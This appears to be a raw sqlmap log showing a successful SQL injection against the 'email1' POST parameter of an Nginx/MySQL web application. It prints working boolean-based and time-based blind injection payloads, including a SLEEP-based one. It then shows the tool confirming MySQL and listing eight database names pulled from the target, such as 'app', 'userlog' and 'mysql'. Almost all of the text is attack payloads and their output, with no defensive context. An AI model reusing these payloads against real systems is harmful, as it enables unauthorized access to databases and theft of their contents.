 Place: POST
Parameter: email1
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: curpage=1&email1=(select(0)from(select(sleep(0)))v)/*'+(select(0)from(select(sleep(0
+"*/' AND 8260=8260 AND 'CKtN'='CKtN
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: curpage=1&email1=(select(0)from(select(sleep(0)))v)/*'+(select(0)from(select(sleep(0
+"*/' AND SLEEP(5) AND 'lire'='lire
---
[15:03:22] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[15:03:22] [INFO] fetching database names
[15:03:22] [INFO] fetching number of databases
[15:03:22] [WARNING] running in a single-thread mode. Please consider usage of option '--threads'
[15:03:22] [INFO] retrieved:
[15:03:23] [WARNING] reflective value(s) found and filtering out
8
[15:03:24] [INFO] retrieved: information_schema
[15:04:02] [INFO] retrieved: app
[15:04:15] [INFO] retrieved: focus
[15:04:26] [INFO] retrieved: mop
[15:04:34] [INFO] retrieved: mysql
[15:04:44] [INFO] retrieved: performance_schema
[15:05:24] [INFO] retrieved: test
[15:05:33] [INFO] retrieved: userlog
available databases [8]:
[*] app
[*] focus
[*] information_schema
[*] mop
[*] mysql
[*] performance_schema
[*] test
[*] userlog
AD INFINITU